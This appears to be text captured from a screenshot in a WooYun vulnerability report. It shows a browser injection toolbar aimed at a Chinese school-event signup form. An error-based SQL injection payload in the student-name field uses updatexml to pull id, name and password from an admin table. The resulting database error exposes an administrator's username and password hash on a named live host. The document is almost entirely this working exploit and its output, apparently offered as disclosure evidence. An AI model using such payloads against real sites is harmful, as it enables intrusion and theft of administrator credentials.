 INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://jiaoyuhuodong.pkufi.com/apply.php
Split URL
Execute
Enable Post data Enable Referrer
我要
报名
* 学生姓名 concat_ws(':',id,name,pwd) FROM fangzheng_admin limit 0,1)),0 * 年龄 fds
dberror,SQL:insert into
fangzheng_apply(`username`,`age`,`city`,`fusername`,`contact`,`contact_time`,`contact_date`,`add_time`)values(''or
updatexml(0,concat(0x7e,(SELECT concat_ws(':',id,name,pwd) FROM fangzheng_admin limit 0,1)),0) or'','fds','2','sfd','sdffg','2016-04-03
/ 2016-04-03','13:07','2016-04-03 13:36:29') ERROR_INFO:1105,XPATH syntax error: '~1:andy:1d34931e4b4d5633eceeb401'
确定
* 希望联系时间 2016-04-03 / 2016-04-03 13:07
提 交
www.wooyun.org